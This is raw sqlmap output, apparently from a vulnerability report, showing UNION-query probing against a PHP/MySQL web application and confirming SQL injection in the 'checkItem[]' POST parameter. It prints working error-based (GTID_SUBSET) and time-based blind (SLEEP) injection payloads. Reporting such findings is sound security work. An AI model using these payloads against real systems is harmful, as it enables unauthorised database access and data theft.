 [20:44:14] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[20:44:14] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[20:44:14] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[20:44:14] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[20:44:14] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[20:44:14] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[20:44:14] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:44:14] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1644 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: submit1=1&checkItem[]='||(SELECT 0x73575a4b WHERE 1235=1235 AND GTID_SUBSET(CONCAT(0x716a6b7171,(SELECT (ELT(8061=8061,1
))),0x7170707671),8061))||'&name=member1&description=member1&id=123

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: submit1=1&checkItem[]='||(SELECT 0x446a5943 WHERE 2468=2468 AND (SELECT 2834 FROM (SELECT(SLEEP(5)))sGEL))||'&name=membe
r1&description=member1&id=123
---
[20:44:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.6